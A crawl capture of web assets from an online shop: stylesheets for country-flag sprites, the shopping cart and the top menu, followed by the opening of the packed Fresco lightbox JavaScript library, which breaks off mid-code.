.flag.flag-tm {background-position: -208px -143px}
.flag.flag-tn {background-position: -224px -143px}
.flag.flag-to {background-position: -240px -143px}
.flag.flag-tr {background-position: 0 -154px}
.flag.flag-tt {background-position: -16px -154px}
.flag.flag-tv {background-position: -32px -154px}
.flag.flag-tw {background-position: -48px -154px}
.flag.flag-tz {background-position: -64px -154px}
.flag.flag-ua {background-position: -80px -154px}
.flag.flag-ug {background-position: -96px -154px}
.flag.flag-um {background-position: -112px -154px}
.flag.flag-us {background-position: -128px -154px}
.flag.flag-uy {background-position: -144px -154px}
.flag.flag-uz {background-position: -160px -154px}
.flag.flag-va {background-position: -176px -154px}
.flag.flag-vc {background-position: -192px -154px}
.flag.flag-ve {background-position: -208px -154px}
.flag.flag-vg {background-position: -224px -154px}
.flag.flag-vi {background-position: -240px -154px}
.flag.flag-vn {background-position: 0 -165px}
.flag.flag-vu {background-position: -16px -165px}
.flag.flag-wales {background-position: -32px -165px}
.flag.flag-wf {background-position: -48px -165px}
.flag.flag-ws {background-position: -64px -165px}
.flag.flag-ye {background-position: -80px -165px}
.flag.flag-yt {background-position: -96px -165px}
.flag.flag-za {background-position: -112px -165px}
.flag.flag-zanzibar {background-position: -128px -165px}
.flag.flag-zm {background-position: -144px -165px}
.flag.flag-zw {background-position: -160px -165px}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.super-fluo.com/css/build_style.php?css=pages/layout/shop/_r6/css/cart.css&cyan=000000&ctxt=000000&ctheme=525252&ctheme2=bdbdbd
body_size: 2394
content:
@charset "utf-8";
/* CSS Document */
.btn_delete {
	width:20px;
	height:20px;
	display:inline-block;
	position:absolute;
	text-indent:-4000px;
	background-image:url(../images/close_round.png);
	background-repeat:no-repeat;
	
}
.button_cart_probe {
	width:19px;
	height:19px;
	position:absolute;
	top:17px;
	right:10px;
	background-image:url(../pages/layout/shop/_r2/images/cart_probe.png);
	background-repeat:no-repeat;
	background-position:top left;
	color:#ffffff;
	text-align:center;
	line-height:18px;
	font-size:11px;
}

#orders_tab td {
	height:58px;
	line-height:46px;
}

#orders_tab_closed td {
	padding-bottom:10px;
}

.ecommerce_sub_bar {
	height:110px;
	text-align:center;
	font-size:18px;
	line-height:40px;
	background-image:url(../pages/layout/shop/_r2/images/bg_cart_breadcrumbs.png);
	background-repeat:no-repeat;
	position:absolute;
	top:-64px;
	width:960px;
}
.cart_breadcrumbs {
display:none;
}
.top_shop_header {
	height:54px;
	line-height:54px;
	margin-top:15px;
}

.breadcrumbs {
	float:left;
	width:400px;
	position:relative;
	overflow:hidden;
	height:50px;
	text-transform:uppercase;
}
.functions {
	float:right;
	position:relative;
	text-align:right;
}
.cart_breadcrumbs ul {
	margin:0;
	padding:0;
}
.cart_breadcrumbs li {
	list-style:none;
	display:inline;
}

.cart_breadcrumbs_selected {
	display:block;
	float:left;
	width:170px;
	height:55px;
	line-height:50px;
	text-align:left;
	color:#000;
}
.cart_breadcrumbs_disabled {
	display:block;
	float:left;
	width:170px;
	height:55px;
	line-height:50px;
	text-align:left;
	color:#cccccc;
}
.cart_breadcrumbs li a,
.cart_breadcrumbs li a:visited {
	display:block;
	float:left;
	width:170px;
	height:45px;
	line-height:50px;
	text-align:left;
	color:#000;
}

.cart_breadcrumbs li a:hover {
	color:#333333;
}

a.shop_breadcrumbs,
a.shop_breadcrumbs:visited {
	color:#000000;
}

a.shop_breadcrumbs:hover {
	color:#000000;
}

.last_breadcrumb {
font-weight:bold;
}

#cart_total {
	margin-bottom:15px;
	padding-bottom:5px;
}

.cart_option_not_selected {
	height:29px;
	line-height:29px;
	background-color:#87888a;
	color:#FFFFFF;
	padding-left:8px;
}

.cart_option_selected {
	height:29px;
	line-height:29px;
	background-color:#87888a;
	color:#FFFFFF;
	padding-left:8px;
}

.cart_product_name {
	font-weight:bold;
}

a.btn_back {
	display:inline-block;
	width:170px;
	height:20px;
	background-image:url(../pages/layout/shop/_r2/images/btn_back.png);
	background-repeat:no-repeat;
	color:#FFFFFF;
	padding-right:10px;
	text-align:right;
	font-size:11px;
	line-height:20px;
	text-transform:uppercase;
}

a.btn_next {
	display:inline-block;
	width:180px;
	height:20px;
	background-image:url(../pages/layout/shop/_r2/images/btn_next.png);
	background-repeat:no-repeat;
	color:#FFFFFF;
	text-align:left;
	font-size:11px;
	line-height:20px;
	text-indent:5px;
	text-transform:uppercase;
}

.price_th {
	color:#cccccc;
	font-weight:normal;
	float:right;
}
#cart_box th{
	border-bottom:1px dotted #bdc1c2;
	color:#525252;
	font-weight:normal;
	padding-top:10px;
}

#cart_box td{
	border-right:0px solid #525252;
	text-align:center;
}

#spedizione td{
	font-size:15px;
}

.cart_box_header {
	border-bottom:1px solid #525252;
	border-top:1px solid #525252;
	border-right:1px solid #525252;
	height:28px;
	line-height:28px;
	font-weight:bold;
	text-align:center;
	color:#000000;
	background-color:#bdbdbd;
}

.btn_simple,
a.btn_simple {
	display:inline-block;
	width:83px;
	height:29px;
	text-align:center;
	line-height:29px;
	color:#FFFFFF;	
	border:none;
	background-color:#333333;
}
.btn_main_color {
	display:inline-block;
	height:29px;
	padding:0px 20px;
	text-align:center;
	line-height:29px;
	color:#FFFFFF;	
	font-weight:bold;
	font-size:15px;
	border:none;
	background-color:#000000;
}

a.btn_main_color:hover {
	color:#f1f1f1;
}
a.btn_ecommerce_confirm {
	background-color:#80a211;
	color:#FFFFFF;
	text-transform:uppercase;
	font-size:11px;
	line-height:20px;
	padding-left:10px;
	padding-right:10px;
	text-align:center;
	display:inline-block;
	width:156px;
}

.btn_blue {
	display:inline-block;
	width:183px;
	height:29px;
	background-image:url(../pages/layout/shop/_r2/images/btn_blue.png);
	background-repeat:no-repeat;
	text-align:center;
	line-height:29px;
	color:#FFFFFF;	
}
.btn_green,
a.btn_green,
a.btn_green:visited {
	display:inline-block;
	width:183px;
	height:29px;
	background-image:url(../pages/layout/shop/_r2/images/btn_green.png);
	background-repeat:repeat-x;
	text-align:center;
	line-height:29px;
	color:#FFFFFF;	
}

.btn_grey,
a.btn_grey:visited  {
	display:inline-block;
	width:183px;
	height:29px;
	background-image:url(../pages/layout/shop/_r2/images/btn_grey.png);
	background-repeat:repeat-x;
	text-align:center;
	line-height:29px;
	color:#FFFFFF;	
}

a.btn_grey:hover {
	color:#FFFFFF;
}

.form_row {
	margin-bottom:10px;
	text-align:right;
	text-transform:capitalize;
}
.form_row_reg {
	margin-bottom:10px;
	text-align:right;
	text-transform:capitalize;
	text-align:left;
}
.field_border_bottom {
	
	width:319px;
	height:30px;
	padding-left:10px;
	margin-left:10px;

}
.field_border_bottom_label_on_top {
	
	width:319px;
	height:30px;
	padding-left:10px;
	
}

.selectd_border_bottom {
	width:329px;
	height:31px;	
}
#shop_column_left {
	margin-top:21px;
	width:960px;
	float:left;
}

#shop_column_right {
	margin-top:20px;
	width:0px;
	float:right;
	display:none;
}
#area_title {
	color:#000000;
	font-size:24px;
	margin-bottom:15px;
	font-weight:bold;
}
#shop_title {
	color:#000000;
	font-size:18px;
	line-height:114px;
	height:114px;
	text-align:center;
}
#shop_sub_title {
	height:28px;
	line-height:28px;
	color:#000000;
	background-color:#bdbdbd;
	text-align:center;
}

.shop_big_font {
	line-height:28px;
	font-weight:bold;
}

.form_category {
	margin-left:20px;
	margin-right:20px;
}
.form_category .form_category_sx {
	float:left;
	background-image:url(../phpscripts/images/png_colorizer.php?path=pages/layout/shop/_r2/images/line_form_category.png&color=ffffff);
	background-repeat:repeat-x;
	background-position:27px;
	height:27px;
	font-weight:bold;
	font-size:14px;
}

.form_category .form_category_dx {
	background-image:url(../phpscripts/images/png_colorizer.php?path=pages/layout/shop/_r2/images/line_form_category.png&color=#525252);
	background-repeat:repeat-x;
	background-position:27px;
	height:27px;
}

.shop_title_small {
	margin-top:0px;
	margin-bottom:20px;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
}

.shop_title_giga {
	line-height:35px;
	height:35px;
	color:#FFFFFF;
	background-color:#000000;
	text-align:center;
	font-size:16px;
}
.shop_subtitle_login {
	line-height:35px;
	height:35px;
	text-align:center;
	font-size:16px;
	border-bottom:1px dotted #cccccc;
	width:378px;
	margin:0 auto;
}
.shop_centered_login {

	width:378px;
	margin:0 auto;
}
.form_label {
	font-weight:bold;
	margin-bottom:3px;
	text-transform:capitalize;
}
.shop_title_small_uppercase {
	margin-top:0px;
	margin-bottom:20px;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
}

#payment_method {
	margin-right:10px;
}

#payment_method #payment_method_row {
	text-align:right;
	height:50px;
	line-height:50px;
	border-bottom:1px dotted #525252;
	padding-right:440px;
}

.formFieldError {
	border-bottom:1px solid #ff0000;
}

.required_text {
	color:#FF0000;
}

span.error,
div.error {
	color:#FF0000; 
	font-size:10px;
	font-weight:bold;
}

label.error {
	color:#FF0000; 
	display:block;
	padding-top:5px;
	text-align:right;
}

.add_user_confirm {
	width:522px;
	height:194px;
	background-image:url(../pages/layout/shop/_r2/images/add_user_ok.png);
	background-repeat:no-repeat;
	background-position:top left;
	padding-top:25px;
}

.add_user_confirm .text{
	margin-left:25px;
	width:460px;
}

.btn_pay_now {
	display:block;
	height:22px;
	
	background-image:url(../pages/layout/shop/_r2/images/pay_now.png);
	background-position:left;
	background-repeat:no-repeat;
	
	text-indent:10px;
	line-height:22px;
	color:#FFFFFF;
	border:none;
	font-size:11px;
	margin:0;
	
	background-color:#ffffff;
	text-indexnt:20px;
	color:#92ae00;
	font-weight:bold
}

#error_box {
	position:absolute;
	top:-20px;
	left:620px;
	width:208px;
	z-index:9998;
}

#orders_tab {
	margin-left:10px;
}

.openclose_bar {

	padding-top:5px;
	padding-bottom:5px;
	position:relative;
}

.notice {
	color:#CC0000;
}

.account_links ul {
	margin:0;
	padding:0;
}
.account_links li {
	list-style:none;
	display:inline;
}

.account_links_static {
	display:block;
	float:left;
	width:293px;
	height:48px;
	line-height:50px;
	text-align:center;
	color:#FFFFFF;
	border:1px solid #525252;
}
.account_links li a,
.account_links li a:visited {
	display:block;
	float:left;
	width:295px;
	height:50px;
	line-height:50px;
	text-align:center;
	color:#FFFFFF;
	background-color:#525252;	
}

.account_links li a:hover {
	color:#FFFFFF;
	background-color:#000000;
}

.account_links li a.link_account_area_selected {
	background-color:#000000;
}

.v_separator_bar {
	height:0px;
}

.subtotal {
	color:#000000;
	font-weight:bold;
	margin-top:20px;
	margin-bottom:30px;
	font-size:15px;
	text-align:right;
	height:40px;
	line-height:40px;
	padding-right:20px;
}

.quad_cart {
	width:40px;
	height:40px;
	background-color:#000000;
	text-align:center;
	line-height:40px;
	color:#fff;
	font-size:18px;
	border-right:1px solid #fff;
}

.quad_cart_small {
	width:30px;
	height:40px;
	background-color:#bdbdbd;
	text-align:center;
	line-height:50px;
	color:#fff;
	font-size:14px;
	font-weight:bold;
	float:left;
}

.cart_step {
	font-size:15px;
	color:#fff;
	font-weight:bold;
	background-color:#bdbdbd;
}

.cart_step div {
	float:left;
}
.cart_step_big {
	font-size:20px;
	color:#666666;
	font-weight:bold;
	margin-bottom:10px;
}
.bottom_totals {
	background-color:#e6e7e8;
	position:relative;
}

.bottom_totals * {
	font-size:14px;
	font-weight:bold;
}
.order_summary {
	text-transform:uppercase;
}

.breadcrumbs_total {
	float:right;
	font-weight:bold;
	font-size:15px;
}

.breadcrumbs_total span {
	color:#000000;
}

.breadcrumbs_user {
	background-color:#bdbdbd;
	padding:20px;
	margin-bottom:10px;
	margin-left:10px;
	margin-right:10px;
	
}

.cart_right_column {
	float:right;
	width:220px;
	padding:19px 25px;
}

.cart_right_column input,
.cart_right_column select,
.cart_right_column textarea {
	width:225px;
}

.cart_left_column {
	float:left;
	width:620px;
	padding:19px 25px;
	text-align:left;
}

.cart_left_column input,
.cart_left_column select,
.cart_left_column textarea {
	width:260px;
	margin-bottom:10px;
}

.ripeilogo_top  {
	font-weight:bold;
	color:#fff;
	font-size:18px;
	text-align:center;
	line-height:42px;
	background-color:#939598;
}

.border_top_themecolor {
	border-top:1px solid #525252;
}

.border_bottom_themecolor {
	border-bottom:1px solid #525252;
}

.border_right_themecolor {
	border-right:1px solid #525252;
}

.border_left_themecolor {
	border-right:1px solid #525252;
}

.border_themecolor {
	border:1px solid #525252;
}

a.btn_arrow_left,
a.btn_arrow_left:visited  {
	display:inline-block;
	height:29px;
	line-height:29px;
	
	padding-left:15px;
	
	background-image:url(../pages/layout/shop/_r6/images/prev.png);
	background-repeat:no-repeat;
	background-position: left center;
	
	color:#000000;
}

a.btn_arrow_left:hover  {
	color:#525252;	
}

.cart_inner_title {
	font-size:15px;
	line-height:25px;
}

#totals td {
	font-weight:normal;
	font-size:12px;
	padding-bottom:5px;
}

td.totals_total {
	color:#FFF;
	line-height:38px;
	background-color:#505051;
}

.testo_spiegazione_cart {
	font-size:12px;
	margin-top:24px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.super-fluo.com/css/build_style.php?css=pages/top_menu/_r0/style.css&cyan=000000&ctxt=000000&topcolor=cccccc&ctheme=525252&ctheme2=bdbdbd&menualignment=right&fontsize=12&itemw=192
body_size: 375
content:
.vmenu_bar {
	line-height:20px;
	text-indent:10px;
	width:300px;
	position:absolute;
	top:50%;
	left:50%;
	margin-left:-110px;
	margin-top:10px;
	background-color:#666666;
	color:#000000;
	opacity:0.7;
	filter:alpha(opacity=70);
	z-index:9999;
	display:none;
}

.menu_bar {
	position:absolute;
	bottom:-10px;
	right:0px;

	color:#000000;
	/*opacity:0.7;
	filter:alpha(opacity=70);*/
}
ul.menu {
	float:right;
}
ul.menu,
ul.vmenu {
	margin:0;
	padding:0;
	list-style:none;
}

ul.menu li  {
	list-style:none;
	float:left;
	display:block;
	height:30px;
	line-height:30px;
	margin-left:50px;
	margin-right:5px;
}

ul.vmenu li  {
	list-style:none;
	float:left;
	display:block;
	height:20px;
	line-height:20px;
	margin-left:12px;
	margin-right:12px;

}

a.menu_link,
a.menu_link:link,
a.menu_link:active {
	color:#000000;
	text-decoration:none;
	font-weight:bold;
}

a.menu_link:hover {
	color:#cccccc;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.super-fluo.com/js/fresco/fresco.js
body_size: 17819
content:
/*!
 * Fresco - A Beautiful Responsive Lightbox - v1.1.4.1
 * (c) 2012-2013 Nick Stakenburg
 *
 * http://www.frescojs.com
 *
 * License: http://www.frescojs.com/license
 */
;var Fresco = {
  version: '1.1.4.1'
};

Fresco.skins = {
   // Don't modify! Its recommended to use custom skins for customization,
   // see: http://www.frescojs.com/documentation/skins
  'base': {
    effects: {
      content: { show: 0, hide: 0, sync: true },
      loading: { show: 0,  hide: 300, delay: 250 },
      thumbnails: { show: 200, slide: 0, load: 300, delay: 250 },
      window:  { show: 440, hide: 300, position: 180 },
      ui:      { show: 250, hide: 200, delay: 3000 }
    },
    touchEffects: {
      ui: { show: 175, hide: 175, delay: 5000 }
    },
    fit: 'both',
    keyboard: {
      left:  true,
      right: true,
      esc:   true
    },
    loop: false,
    onClick: 'previous-next',
    overlay: { close: true },
    position: false,
    preload: true,
    spacing: {
      both: { horizontal: 20, vertical: 20 },
      width: { horizontal: 0, vertical: 0 },
      height: { horizontal: 0, vertical: 0 },
      none: { horizontal: 0, vertical: 0 }
    },
    thumbnails: true,
    ui: 'outside',
    vimeo: {
      autoplay: 1,
      title: 1,
      byline: 1,
      portrait: 0,
      loop: 0
    },
    youtube: {
      autoplay: 1,
      controls: 1,
      enablejsapi: 1,
      hd: 1,
      iv_load_policy: 3,
      loop: 0,
      modestbranding: 1,
      rel: 0
    },

    initialTypeOptions: {
      'image': { },
      'youtube': {
        width: 640,
        height: 360
      },
      'vimeo': {
        width: 640,
        height: 360
      }
    }
  },

  // reserved for resetting options on the base skin
  'reset': { },

  // the default skin
  'fresco': { },

  // IE6 fallback skin
  'IE6': { }
};

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(12($){12 1D(a){13 b={};1X(13 c 4G a)b[c]=a[c]+"1D";1c b}12 1y(a){1c 5i.7m.2T(5i,a.3z(","))}12 5j(){1X(13 a="",b=1y("2i,97,2j,2r,2k,2K");!/^([a-9a-Z])+/.7n(a);)a=1i[b]().9b(36).5k(2,5);1c a}12 68(a){13 b=$(a).2U("69");1c b||$(a).2U("69",b=7o()),b}12 9c(a,b){1c 1i.9d(a*a+b*b)}12 9e(a){1c 5l*a/1i.6a}12 3n(a){1c a*1i.6a/5l}12 1y(a){1c 5i.7m.2T(5i,a.3z(","))}12 5m(a){1t.6b&&6b[6b.5m?"5m":"9f"](a)}12 5n(a,b){1X(13 c 4G b)b[c]&&b[c].7p&&b[c].7p===9g?(a[c]=$.1r({},a[c])||{},5n(a[c],b[c])):a[c]=b[c];1c a}12 3A(a,b){1c 5n($.1r({},a),b)}12 6c(){11.1M.2T(11,B.2V(1T))}12 4n(){11.1M.2T(11,B.2V(1T))}12 6d(){11.1M.2T(11,B.2V(1T))}12 6e(){11.1M.2T(11,B.2V(1T))}12 6f(){11.1M.2T(11,B.2V(1T))}12 4o(){11.1M.2T(11,B.2V(1T))}12 6g(){11.1M.2T(11,B.2V(1T))}12 5o(a){13 b={1p:"1G"};1c $.1z(bd,12(c,d){13 e=d.1A(a);e&&(b=e,b.1p=c,b.1N=a)}),b}12 5p(a){13 b=(a||"").7q(/\\?.*/g,"").6h(/\\.([^.]{3,4})$/);1c b?b[1].5q():1H}(12(){12 a(a){13 b;1h(a.3B.7r?b=a.3B.7r/4H:a.3B.7s&&(b=-a.3B.7s/3),b){13 c=$.9h("2b:5r");$(a.3C).9i(c,b),c.9j()&&a.2L(),c.9k()&&a.38()}}$(2s.4I).1Y("5r 9l",a)})();13 B=7t.3a.9m,3U={6i:12(a){1c a&&1==a.7u},1f:{9n:12(){12 a(a){1X(13 b=a;b&&b.7v;)b=b.7v;1c b}1c 12(b){13 c=a(b);1c!(!c||!c.4p)}}()}},1m=12(a){12 b(b){13 c=7w(b+"([\\\\d.]+)").9o(a);1c c?5s(c[1]):!0}1c{1x:!(!1t.9p||-1!==a.3b("6j"))&&b("9q "),6j:a.3b("6j")>-1&&(!!1t.6k&&6k.7x&&5s(6k.7x())||7.55),5t:a.3b("7y/")>-1&&b("7y/"),7z:a.3b("7z")>-1&&-1===a.3b("9r")&&b("9s:"),5u:!!a.6h(/9t.*9u.*9v/),6l:a.3b("6l")>-1&&b("6l/"),7A:a.3b("7B")>-1&&b("7B/"),4q:a.3b("4q")>-1&&b("4q "),5v:a.3b("5v")>-1&&b("5v/")}}(7C.9w),4J=12(){12 c(a){13 b=a;1c b.7D=a[0],b.7E=a[1],b.7F=a[2],b}12 d(a){1c 3V(a,16)}12 e(a){13 e=7t(3);1h(0==a.3b("#")&&(a=a.5w(1)),a=a.5q(),""!=a.7q(b,""))1c 1H;3==a.1B?(e[0]=a.3D(0)+a.3D(0),e[1]=a.3D(1)+a.3D(1),e[2]=a.3D(2)+a.3D(2)):(e[0]=a.5w(0,2),e[1]=a.5w(2,4),e[2]=a.5w(4));1X(13 f=0;e.1B>f;f++)e[f]=d(e[f]);1c c(e)}12 f(a,b){13 c=e(a);1c c[3]=b,c.3E=b,c}12 g(a,b){1c"9x"==$.1p(b)&&(b=1),"9y("+f(a,b).6m()+")"}12 h(a){1c"#"+(i(a)[2]>50?"7G":"7H")}12 i(a){1c j(e(a))}12 j(a){13 f,g,h,a=c(a),b=a.7D,d=a.7E,e=a.7F,i=b>d?b:d;e>i&&(i=e);13 j=d>b?b:d;1h(j>e&&(j=e),h=i/9z,g=0!=i?(i-j)/i:0,0==g)f=0;3c{13 k=(i-b)/(i-j),l=(i-d)/(i-j),m=(i-e)/(i-j);f=b==i?m-l:d==i?2+k-m:4+l-k,f/=6,0>f&&(f+=1)}f=1i.3o(9A*f),g=1i.3o(2r*g),h=1i.3o(2r*h);13 n=[];1c n[0]=f,n[1]=g,n[2]=h,n.9B=f,n.9C=g,n.9D=h,n}13 a="9E",b=7w("["+a+"]","g");1c{9F:e,4K:g,9G:h}}(),4L={7I:12(a){1t.6n&&!2l.6o&&1m.1x&&6n.9H(a)},7J:12(a){13 b=$.1r(!0,{9I:!1,6p:!1,1Q:0,1K:0,17:0,19:0,4M:0},1T[1]||{}),c=b,d=c.1K,e=c.1Q,f=c.17,g=c.19,h=c.4M;1h(c.6p,b.6p){13 j=2*h;d-=h,e-=h,f+=j,g+=j}1c h?(a.9J(),a.4N(d+h,e),a.5x(d+f-h,e+h,h,3n(-90),3n(0),!1),a.5x(d+f-h,e+g-h,h,3n(0),3n(90),!1),a.5x(d+h,e+g-h,h,3n(90),3n(5l),!1),a.5x(d+h,e+h,h,3n(-5l),3n(-90),!1),a.9K(),a.9L(),26 0):(a.7K(e,d,f,g),26 0)},9M:12(a,b){13 c;1h("4r"==$.1p(b))c=4J.4K(b);3c 1h("4r"==$.1p(b.3p))c=4J.4K(b.3p,"7L"==$.1p(b.3E)?b.3E.9N(5):1);3c 1h($.9O(b.3p)){13 d=$.1r({7M:0,7N:0,7O:0,7P:0},1T[2]||{});c=4L.9P.9Q(a.9R(d.7M,d.7N,d.7O,d.7P),b.3p,b.3E)}1c c},7Q:12(a,b){13 c=$.1r({x:0,y:0,1C:!1,3p:"#7G",2M:{3p:"#7H",3E:.7,4M:2}},1T[2]||{}),d=c.2M;1h(d&&d.3p){13 e=c.1C;a.7R=4J.4K(d.3p,d.3E),4L.7J(a,{17:e.17,19:e.19,1Q:c.y,1K:c.x,4M:d.4M||0})}1X(13 f=0,g=b.1B;g>f;f++)1X(13 h=0,i=b[f].1B;i>h;h++){13 j=3V(b[f].3D(h))*(1/9)||0;a.7R=4J.4K(c.3p,j-.9S),j&&a.7K(c.x+h,c.y+f,1,1)}}},7o=12(){13 a=0,b=5j()+5j();1c 12(c){1X(c=c||b,a++;$("#"+c+a)[0];)a++;1c c+a}}();1m.1x&&9>1m.1x&&!1t.6n&&$("7S:4O").5y($("<7S>").2U({3W:"//9T.9U.7T/9V/9W/9X.9Y"}));13 V={};(12(){13 a={};$.1z(["9Z","a0","a1","a2","a3"],12(b,c){a[c]=12(a){1c 1i.7U(a,b+2)}}),$.1r(a,{a4:12(a){1c 1-1i.a5(a*1i.6a/2)}}),$.1z(a,12(a,b){V["a6"+a]=b,V["a7"+a]=12(a){1c 1-b(1-a)},V["a8"+a]=12(a){1c.5>a?b(2*a)/2:1-b(-2*a+2)/2}}),$.1z(V,12(a,b){$.7V[a]||($.7V[a]=b)})})();13 W={3X:{2c:{6q:"1.4.4",6r:1t.2c&&2c.a9.aa}},7W:12(){12 b(b){1X(13 c=b.6h(a),d=c&&c[1]&&c[1].3z(".")||[],e=0,f=0,g=d.1B;g>f;f++)e+=3V(d[f]*1i.7U(10,6-2*f));1c c&&c[3]?e-1:e}13 a=/^(\\d+(\\.?\\d+){0,3})([A-7X-ab-]+[A-7X-ac-9]+)?/;1c 12(a){(!11.3X[a].6r||b(11.3X[a].6r)<b(11.3X[a].6q)&&!11.3X[a].7Y)&&(11.3X[a].7Y=!0,5m("2E ad "+a+" >= "+11.3X[a].6q))}}()},2l=12(){12 c(a){1c e(a,"7Z")}12 d(b,c){1X(13 d 4G b)1h(26 0!==a.5z[b[d]])1c"7Z"==c?b[d]:!0;1c!1}12 e(a,c){13 e=a.3D(0).80()+a.5k(1),f=(a+" "+b.6m(e+" ")+e).3z(" ");1c d(f,c)}13 a=2s.6s("1j"),b="ae af O ag ah".3z(" ");1c{6o:12(){13 a=2s.6s("6o");1c!(!a.6t||!a.6t("2d"))}(),3Y:12(){ai{1c!!("aj"4G 1t||1t.81&&2s ak 81)}al(a){1c!1}}(),1s:{6u:e("6u"),am:c}}}();2l.2W=2l.3Y&&(1m.5u||1m.4q||1m.5v||1m.7A||!/^(an|ao|ap)/.7n(7C.aq));13 X;(12(a){12 j(c,d){a(c).1A("2b-4s"+b)||a(c).1A("2b-4s",d),k(c)}12 k(b){a(b).1Y(e,l)}12 l(e){12 r(){1h(l.82(d),j&&q&&i>q-j&&1i.6v(m-o)>f&&g>1i.6v(n-p)){13 b=l.1A("2b-4s");m>o?b&&b("1K"):b&&b("5A")}j=q=1H}12 s(a){j&&(k=a.3B.5B?a.3B.5B[0]:a,q=(2t 83).84(),o=k.3Z,p=k.42,1i.6v(m-o)>h&&a.38())}1h(!a(11).5C("14-6w-4s")){13 o,p,q,j=(2t 83).84(),k=e.3B.5B?e.3B.5B[0]:e,l=a(11).1Y(d,s).ar(c,r),m=k.3Z,n=k.42;l.1A("2L"+b)&&e.as()}}13 b=".2b",c="at",d="au",e="av",f=30,g=75,h=10,i=aw;1c 2l.2W?(X=12(c,d,e){e&&a(c).1A("2L"+b,!0),d&&j(c,d)},26 0):(X=12(){},26 0)})(2c);13 Y=12(){12 c(c,d,e){c=c||{},e=e||{},c.43=c.43||(2E.4t[Z.4u]?Z.4u:"2b"),1m.1x&&7>1m.1x&&(c.43="ax");13 f=c.43?$.1r({},2E.4t[c.43]||2E.4t[Z.4u]):{},g=3A(b,f);d&&g.6x[d]&&(g=3A(g.6x[d],g),4v g.6x);13 h=3A(g,c);1h($.1r(h,{2N:"6y",1u:"2q",1n:!1}),h.2N?"6z"==$.1p(h.2N)&&(h.2N="6y"):h.2N="5D",h.3q&&(h.3q="4r"==$.1p(h.3q)?3A(g.3q||b.3q||a.3q,{1p:h.3q}):3A(a.3q,h.3q)),!h.1L||2l.2W&&!h.6A?(h.1L={},$.1z(a.1L,12(a,b){$.1z(h.1L[a]=$.1r({},b),12(b){h.1L[a][b]=0})})):2l.2W&&h.6A&&(h.1L=3A(h.1L,h.6A)),1m.1x&&9>1m.1x&&5n(h.1L,{1U:{1E:0,1v:0},1n:{3r:0},1t:{1E:0,1v:0},1u:{1E:0,1v:0}}),1m.1x&&7>1m.1x&&(h.1n=!1),h.6B&&"1G"!=d&&$.1r(h.6B,{1K:!1,5A:!1}),!h.1o&&"6z"!=$.1p(h.1o)){13 i=!1;3F(d){2F"1G":i=!0}h.1o=i}1c h}13 a=2E.4t.ay,b=3A(a,2E.4t.az);1c{6C:c}}();$.1r(6c.3a,{1M:12(a){11.1b=$.1r({2u:"14-28"},1T[1]||{}),11.3s=a,11.2O(),1m.1x&&9>1m.1x&&$(1t).1Y("2v",$.1k(12(){11.1f&&11.1f.2w(":1Z")&&11.1O()},11)),11.6D()},2O:12(){1h(11.1f=$("<1j>").1d(11.1b.2u).1g(11.2M=$("<1j>").1d(11.1b.2u+"-2M")),$(2s.4p).44(11.1f),1m.1x&&7>1m.1x){11.1f.1s({1J:"5E"});13 a=11.1f[0].5z;a.4w("1Q","((!!1t.2c ? 2c(1t).5F() : 0) + \'1D\')"),a.4w("1K","((!!1t.2c ? 2c(1t).5G() : 0) + \'1D\')")}11.1f.1v(),11.1f.1Y("2m",$.1k(12(){11.3s.1a&&11.3s.1a.1b&&11.3s.1a.1b.28&&!11.3s.1a.1b.28.2P||11.3s.1v()},11)),11.1f.1Y("2b:5r",12(a){a.38()})},4x:12(a){11.1f[0].2u=11.1b.2u+" "+11.1b.2u+"-"+a},aA:12(a){11.1b=a,11.6D()},6D:12(){11.1O()},1E:12(a){11.1O(),11.1f.21(1,0);13 b=1e.1l&&1e.1l[1e.1q-1];1c 11.4y(1,b?b.1a.1b.1L.1t.1E:0,a),11},1v:12(a){13 b=1e.1l&&1e.1l[1e.1q-1];1c 11.1f.21(1,0).4P(b?b.1a.1b.1L.1t.1v||0:0,"85",a),11},4y:12(a,b,c){11.1f.3G(b||0,a,"85",c)},86:12(){13 a={};1c $.1z(["17","19"],12(b,c){13 d=c.5k(0,1).80()+c.5k(1),e=2s.4I;a[c]=(1m.1x?1i.1O(e["5H"+d],e["5I"+d]):1m.5t?2s.4p["5I"+d]:e["5I"+d])||0}),a},1O:12(){1m.5u&&1m.5t&&aB.18>1m.5t&&11.1f.1s(1D(86())),1m.1x&&11.1f.1s(1D({19:$(1t).19(),17:$(1t).17()}))}}),$.1r(4n.3a,{1M:12(a){11.3s=a,11.1b=$.1r({1n:bb,2u:"14-2f"},1T[1]||{}),11.1b.1n&&(11.1n=11.1b.1n),11.2O(),11.3H()},2O:12(){1h($(2s.4p).1g(11.1f=$("<1j>").1d(11.1b.2u).1v().1g(11.5H=$("<1j>").1d(11.1b.2u+"-5H").1g($("<1j>").1d(11.1b.2u+"-2M")).1g($("<1j>").1d(11.1b.2u+"-3d")))),1m.1x&&7>1m.1x){13 a=11.1f[0].5z;a.1J="5E",a.4w("1Q","((!!1t.2c ? 2c(1t).5F() + (.5 * 2c(1t).19()) : 0) + \'1D\')"),a.4w("1K","((!!1t.2c ? 2c(1t).5G() + (.5 * 2c(1t).17()): 0) + \'1D\')")}},4x:12(a){11.1f[0].2u=11.1b.2u+" "+11.1b.2u+"-"+a},3H:12(){11.1f.1Y("2m",$.1k(12(){11.3s.1v()},11))},87:12(a){11.6E();13 b=1e.1l&&1e.1l[1e.1q-1];11.1f.21(1,0).3G(b?b.1a.1b.1L.2f.1E:0,1,a)},21:12(a,b){13 c=1e.1l&&1e.1l[1e.1q-1];11.1f.21(1,0).4a(b?0:c?c.1a.1b.1L.2f.aC:0).4P(c.1a.1b.1L.2f.1v,a)},6E:12(){13 a=0;1h(11.1n){11.1n.3e();13 a=11.1n.2n.1n.19}11.5H.1s({"2X-1Q":(11.3s.1a.1b.1n?a*-.5:0)+"1D"})}});13 